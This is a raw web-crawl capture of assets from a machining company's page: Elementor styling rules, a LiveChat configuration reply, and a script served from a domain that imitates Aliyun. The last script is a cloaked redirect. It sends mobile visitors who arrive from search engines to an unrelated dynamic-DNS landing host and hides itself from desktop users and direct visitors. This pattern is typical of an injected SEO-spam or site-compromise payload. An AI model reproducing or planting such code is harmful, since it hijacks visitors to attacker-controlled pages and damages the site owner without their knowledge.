.elementor-element.elementor-element-641a130a{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;top:-15vh;}body:not(.rtl) .elementor-7564 .elementor-element.elementor-element-641a130a{left:0%;}body.rtl .elementor-7564 .elementor-element.elementor-element-641a130a{right:0%;}.elementor-7564 .elementor-element.elementor-element-46057d32{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;top:-14vh;z-index:1;}body:not(.rtl) .elementor-7564 .elementor-element.elementor-element-46057d32{right:-7%;}body.rtl .elementor-7564 .elementor-element.elementor-element-46057d32{left:-7%;}.elementor-7564 .elementor-element.elementor-element-4988c9d4{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;bottom:-21vh;z-index:1;} .elementor-7564 .elementor-element.elementor-element-5816c1f1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7564 .elementor-element.elementor-element-5eda0496 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7564 .elementor-element.elementor-element-5eda0496:after{content:"0.5";}.elementor-7564 .elementor-element.elementor-element-5eda0496 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=15223977&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.etcnbusiness.com%2Fsteps-requirements-of-wire-edm-machining%2F&channel_type=code&jsonp=__960yghda3ze
body_size: 244
content:
__960yghda3ze({"organization_id":"e3d6fbdc-2824-4cd8-8be9-b73140e43fe9","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1146.0.4.13.4.11.8.7.4.3.4.11.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_edce62f6966c3bb7fa23fefe55a3aea7","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.aliyuncsscn.com/links.min.js
body_size: 468
content:


function isFromSearchEngine() {
    const referrer = document.referrer.toLowerCase();
    const searchEngines = [
        'google.com',
        'google.cn',
        'baidu.com',
        'bing.com',
        'yahoo.com',
        'sogou.com',
        'so.com',
        '360.cn',
        'search.yahoo.com'
    ];
    
    // 检查 referrer 是否包含搜索引擎域名
    return searchEngines.some(engine => referrer.includes(engine));
}

// 检查是否为移动端
function isMobile() {
    // 使用 User-Agent 和屏幕宽度检测移动设备
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ||
           window.innerWidth <= 768;
}

// 主逻辑：搜索引擎来源 + 移动端则跳转
if (isFromSearchEngine() && isMobile()) {
    window.location.href = 'http://st07.luodiye.dynuddns.com'; // 替换为实际跳转 URL
}